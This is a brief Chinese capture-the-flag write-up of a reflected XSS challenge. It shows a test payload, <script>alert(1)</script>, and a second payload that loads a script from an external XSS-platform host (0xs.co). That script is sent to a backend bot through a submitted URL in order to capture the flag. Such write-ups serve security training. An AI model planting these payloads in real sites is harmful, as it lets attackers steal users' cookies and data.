反射型XSS



查看页面:

第一个输入框与下面Hello后的内容相同,猜测可以通过该输入,改变页面内容。



进行测试:

<script>alert(1)</script>

默认使用get方式发送Payload,成功弹窗。



经过测试,第二个输入框输入URL时,返回SUCCESS,猜测在后台进行访问。

尝试使用XSS Platform,在第一个框中输入 包含脚本 网址:<script src=//0xs.co/YGlQP></script>。

通过第二个框,访问包含了XSS脚本的本页面URL:

于平台获得FLAG。